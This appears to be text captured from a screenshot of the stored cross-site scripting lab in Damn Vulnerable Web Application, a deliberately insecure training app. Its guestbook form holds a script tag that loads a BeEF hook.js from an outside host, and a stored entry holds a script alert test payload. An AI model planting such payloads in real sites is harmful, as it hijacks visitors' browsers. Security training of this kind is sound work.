 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Name * beef
Message * <script src="http://192.16:3000/hook.js"></script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: zhi
Message: asad
Name: zhi
Message: <script>alert("XSS")</script>
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7